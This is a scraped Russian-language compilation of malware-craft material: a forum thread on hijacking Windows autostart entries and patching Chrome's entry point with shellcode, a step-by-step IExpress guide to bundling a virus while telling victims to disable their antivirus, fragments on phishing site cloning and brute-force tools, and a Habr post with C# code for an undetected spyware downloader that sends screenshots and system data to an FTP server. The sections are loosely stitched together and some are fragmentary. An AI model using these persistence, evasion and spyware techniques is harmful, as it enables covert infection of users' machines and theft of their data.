Суть проста, ищем уже добавленные файлы в автозагрузку, и случайный из них заменяем собой.

Код реализован на C#. И конечно же требует доработок.

Что скажете?

Changer431

Суть проста, ищем уже добавленные файлы в автозагрузку, и случайный из них заменяем собой.

Код реализован на C#. И конечно же требует доработок.

Что скажете?

допустим ты подменил оригинальный хром. юзаер запускет ярлык по хрому- ниче не происходит. максимум сутки жить такой маскировке.

Egolds

Green Team

17.02.2019 20 15

допустим ты подменил оригинальный хром. юзаер запускет ярлык по хрому- ниче не происходит. максимум сутки жить такой маскировке.

Почему ничего не происходит? ведь там есть запуск оригинального файла (хрома) и всё, хром запустился, а вирус уже подменил другой файл.

Как закриптовать ратник? СУПЕР FUD-КРИПТ (маскировка) вируса

Green Team

23.10.2018 18 6

- Копируем/переименовываем оригинальный хром

- Вместо оригинального хрома сохраняем свой exe’шник

- При запуске своего exe’шника из автозагрузки, запускаем оригинальный хром в отдельном потоке (или отдельным процессом)

- А в основном потоке выполняем свой exe’шник

Egolds

Green Team

17.02.2019 20 15

- Копируем/переименовываем оригинальный хром

- Вместо оригинального хрома сохраняем свой exe’шник

- При запуске своего exe’шника из автозагрузки, запускаем оригинальный хром в отдельном потоке (или отдельным процессом)

- А в основном потоке выполняем свой exe’шник

а как быть с тем, что у оригинального файла (хрома) уже будет другое имя процесса? и он там сам себя запускает на каждую новую вкладку?

Green Team

23.10.2018 18 6

Тогда, можно пойти обратным путём: делаем code-inject в хром и внедряем код, который запустит в отдельном процессе/потоке наш exe’шник.

Куда инжектить? Думаю, code cave можно найти в хроме, как пример.

Egolds

Green Team

17.02.2019 20 15

Тогда, можно пойти обратным путём: делаем code-inject в хром и внедряем код, который запустит в отдельном процессе/потоке наш exe’шник.

Куда инжектить? Думаю, code cave можно найти в хроме, как пример.

на c# можно наброски?

Changer431

Тогда, можно пойти обратным путём: делаем code-inject в хром и внедряем код, который запустит в отдельном процессе/потоке наш exe’шник.

Куда инжектить? Думаю, code cave можно найти в хроме, как пример.

это слишком мудренно уже как-то. ради автозагрузки я бы так замораживаться не стал.

Green Team

23.10.2018 18 6

на c# можно наброски?

Можно искать в гугл:

Ссылка скрыта от гостей

Egolds

Green Team

17.02.2019 20 15

Можно искать в гугл:

Ссылка скрыта от гостей

Из стоящего нашел инжект dotnet’овских dll, и то сам инжект и вызов реализован на c++.

И поковырялся в коде, можно инжектить свой dotnet код уже в запущенный процесс, приложение которого также dotnet, а не нативное.

И ещё разве что редактировать с помощью класса Assembly, исходный код чужого приложения, добавляя в него свой код, но также это не сработает с нативным приложением.

Если можно более конкретную ссылку, потому что в гугл посылать с банальным запросом я тоже умею.

Green Team

23.10.2018 18 6

Вот поэтому и используют С++ для таких дел. Рекомендую обратить внимание в сторону С++.

В теории можно и на С# такое сделать, принцип одинаков. Могу где-то ошибиться, но нужно делать так:

1) При запуске наш инжектор копирует наш exe’шник куда-нибудь и запоминает путь

2) Инжектор хранит в себе в виде шелл-кода код, который запустит в отдельном процессе наш exe’шник по сохранённому пути

3) Затем инжектор находит в хроме (например) место, куда можно внедрить наш шелл-код и внедряет его

4) В точке входа хрома заменяем оригинальные asm-инструкции на jump к началу нашего шелл-кода

5) Оригинальные инструкции сохраняем и дописываем после нашего шелл-кода

6) После дописываем jump на asm-инструкцию, которая идёт сразу за jump на наш шелл-код в точке входа

Это уже не инжект, а патчинг получается. Рекомендую погуглить об этом тоже.

Итого, что получается: при запуске хрома, будет выполнен переход на наш шелл-код, который запустит в отдельном процессе наш exe’шник, а затем будет выполнен переход обратно на код хрома.

Здесь следует так же учитывать пару моментов:

1) При патчинге, самое главное — не повредить файл, который патчим, не нарушить его целостность

2) АВ на такую активность может среагировать

Источник: codeby.net

Как спрятать вирус в программу?

Итак, задача взломщика – спрятать исполнительный файл вируса в другой исполнительный файл. Сделать это хакеру нужно незаметно от глаз пользователя. Так вот, спрятать вирус можно несколькими способами, для этого есть немало программ, но внутри Windows есть небольшая встроенная утилита, которая сама неплохо справляется с такой задачей. Причём не хуже платных аналогов.

По опыту и немного забегая вперёд, скажу, что использование именно этого упаковщика даёт хакеру несколько неоспоримых преимуществ – утилита идёт с цифровой подписью Windows Genuine (понимающие о чём речь сейчас должны утвердительно кивнуть головой), а это очень важно при последующей распаковке файла. Да-да, та самая утилита IExpress. Она входит в сборку Windows с незапамятных времён и спроектирована для создания именно исполнительных файлов.

Для начала вызовем программу. Сочетание Win + R. Далее вводим команду iexpress



Если файл только что создаётся, можно сразу нажать на кнопку Next, так как по умолчанию выполнится команда Создать новый самораспаковывающийся файл. В следующем окне, которое спросит, что должно произойти после распаковки, делаем тоже самое, нажав на кнопку Next (выполнится команда Распаковать файлы и запустить как установку)



Следующее окно попросит назвать распаковывающийся файл:

Если хакер хочет спрятать вирус, но отвлечь потенциального пользователя, он может написать в следующем окне надпись типа «В целях безопасности отключите антивирус и фаерволл!». Или что-то наподобие. Да, так он и сделает:

Следующее окно о лицензии можно пропустить (но иногда хакеры вставляют и довольно объёмные чужие тексты о соблюдении прав на программное обеспечение: выглядит убедительно, тем более это никто читать-то не будет). Но мы для наглядности пропустим.



Следующее окно – важное. Оно-то и предлагает вам Создать список файлов, которые будут запакованы в файл. Хакер, как и простой производитель программ, может подкинуть туда пару рисунков или фотографий, чтобы спрятать вирус понадёжнее, и чтобы тот основательно потерялся среди прочих файлов. Я это не буду делать для быстроты эксперимента и позже укажу только два файла.

Всё, что вам нужно сделать, это указать расположение файлов. Среди них и можно спрятать вирус (один из файлов я так и назвал):

Следующее окно уточнит, что в списке является основной командой, а что – так… придаток. Хакер укажет сначала на вирус:

В следующем окне система спросит, прятать ли процесс установки от пользователя или показывать так или иначе. А зачем прятать – антивирус-то отключён! Оставляем прямо так:



Ещё не всё. Следующее окно попросит указать фразу, следующую за окончанием установки, или оставить запуск программы как есть. Выберите сами и нажмите Next.

Далее выбирается путь установки вируса по умолчанию, который будет предложен нерадивому пользователю (я выбрал прямо Рабочий стол). Но хакер обязательно выставит галочку в первом пункте (в окне справа напротив Hide File Extracting…):

Следующее окно тоже оставьте по умолчанию (Перезагрузка по усмотрению). Снова кнопка Next (Далее).

Осталось совсем немного. Нажмите в появляющихся окнах последовательно кнопку Далее и сюрприз от хакера готов.

Нажмите кнопку Finish (Финиш).

Фишинговые сайты

Копирование сайтов

Webparse.ru

Условно-бесплатный ресурс, позволяющий один раз воспользоваться его услугами бесплатно, после чего за скачивание сайтов придется платить.

Работает webparse.ru быстрее предыдущего ресурса, но делает это не бесплатно. В итоге получаем архив со скачанным сайтом. В настройках нет настройки глубины парсинга структуры скачиваемого сайта, поэтому убедиться, что удалось скачать сайт полностью, придется только самостоятельной сверкой оригинала и его копии.

2.2 Админ панель

AdminLTE – A Clean Admin Theme

Брут

Что такое брут и как его проводить я объяснять не буду, а вот библиотеки

Linux

Когда вы узнаете какие существуют хакерские утилиты и методы взлома, то сможете сделать свою систему более безопасной. Вы сможете проверить свою систему на подверженность той или иной атаке. Сейчас в интернете никто не застрахован, даже такие крупные сайты как Twitter и Facebook.

А теперь перейдем к списку.

1. Jhon The Ripper

11. Cain and Abel

12. Nikto Website Vulnerability Scanner

13. Social-Engineer Toolkit

Анонимность

Источник: cyberpedia.su

Как скрыть вирус от антивируса или немного быдлокода

На днях заняться было нечем, решил в развивающих целях(я начинающий программист) сделать какое-то подобие вируса, если моё творение можно так назвать.

Что же умеет мой «вирус»?

Получать системную информацию, и скриншоты экрана с последующей отправкой на сервер. А так же автообновляться и забирать команды с сервера.

В чем же, спросите, соль?

А она, пожалуй в том, что он абсолютно не детектируется антивирусами. Хоть и имеет функционал, достаточный для шпионажа, дальнейшей загрузки и запуска программ. Обнаружено это было совершенно случайно.

Структура

Запускаем даунлоадер, проверяем на запись в реестре(на автозагрузку), если таковая существует, то соответственно делать дальше нечего, ибо уже все сделано. Если же её нет — скачиваем с сервера(об этом отдельный разговор) основу и прочее в корневую папку системы, запускаем «это всё».

Основная часть

Так как я люблю C# и пишу на нем, буду пользоваться именно им.

Для работы мне понадобились две сторонние либы(т.к. я заливал файлы на ФТП по своей лени), это BytesRoad.Net.Ftp и BytesRoad.Net.Sockets.

Начнем с загрузчика. Тут все просто, никаких особых извращений. Единственное, что я сделал — так это загрузка не с собственного сервера(на что, понятное дело, ругались АВ продукты), а загрузка с популярных файловых хостингов(аля rghost, zalil и т.п.). Этим проблема была исчерпана.

Начать я решил с получения сис. информации, которая понадобилась бы в дальнейшем для идентификации компьютера на сервере(для каждого ПК предназначалась бы отдельная папка с названием в виде имени ПК и вложенными инструкциями и прочим). Для получения необходимой мне информации я использовал пространство имен System.Environment(что уже должно быть крайне подозрительно для АВ продукта). Получение скриншота экрана тоже не вызвало затруднений. После получения данной информации я склеивал её и отправлял на сервер. Тут мне и понадобились эти библиотеки.

Почти для каждого метода я выделял отдельный класс и отдельный метод, в этом и состояла вся хитрость.

Немного кода для примера:

class Upload() < public static void uplFile() < //Объявляем даные FtpClient upload = new FtpClient(); int timeout = 3000; string ip = «**.**.**.**»; int port = **; string username = «***»; string password = «***»; //Подключаемся к серверу upload.Connect(timeout, ip, port); upload.Login(timeout, username, password); //Создаем для ПК папку с именем ПК upload.CreateDirectory(timeout, Program.machineName); //Загружаем файлы upload.PutFile(timeout, «файл с инф-цией», «путь на сервере»); upload.PutFile(timeout, «скрин», «путь на сервере»); //Дисконнектимся upload.Disconnect(3000); //Зачищаем «следы» File.Delete(«файл с инф-цией»); File.Delete(«скрин»); >>

Для ещё большего извращения можно вызывать функции через поток. Т.е. создавать новый поток для каждой функции(даже меня тут чуть не стошнило от своего кода, как мне вообще пришло такое в голову).

public void upl1() < Upload.uplFile(); >public void upl2() < Thread upl = Thread(upl1); >upl.Start();

Да простят меня программисты!

На данный момент подобное не палится ни одним АВ на virustotal.com.

Вывод

Достаточно немного быдлокода, запутанных инструкций и неумения программировать что бы получился скрытый продукт, который можно в последующем обновлять до более злого трояна. Статья написана на скорую руку, в чисто тренировочных целях, без злого умысла. В сеть вирус не запускался и не планируется, тестировалось на домашних ПК.

- Антивирусная защита

- Информационная безопасность

Источник: habr.com